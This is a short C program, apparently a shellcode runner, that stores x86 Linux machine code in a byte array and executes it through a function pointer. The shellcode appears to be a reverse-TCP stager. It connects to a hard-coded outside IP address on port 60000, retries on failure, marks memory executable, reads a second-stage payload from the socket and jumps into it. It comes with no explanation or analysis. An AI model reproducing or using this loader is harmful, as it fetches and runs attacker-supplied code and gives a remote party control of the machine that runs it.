 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\
x66"
"\x89\xe1\xcd\x80\x97\x5b\x68\x2b\x8a\x41\x76\x68\x02\
x00"
"\xea\x60\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\
xcd"
"\x80\x85\xc0\x79\x19\x4e\x74\x3d\x68\xa2\x00\x00\x00\
x58"
"\x6a\x00\x6a\x05\x89\xe3\x31\xc9\xcd\x80\x85\xc0\x79\
xbd"
"\xeb\x27\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\
x0c"
"\xc1\xe3\x0c\xb0\x7d\xcd\x80\x85\xc0\x78\x10\x5b\x89\
xe1"
"\x99\xb2\x6a\xb0\x03\xcd\x80\x85\xc0\x78\x02\xff\xe1\
xb8"
"\x01\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80";
int main(int argc, char **argv)
{
int (*func)() = (int(*)())buf;
func();
return 1;
}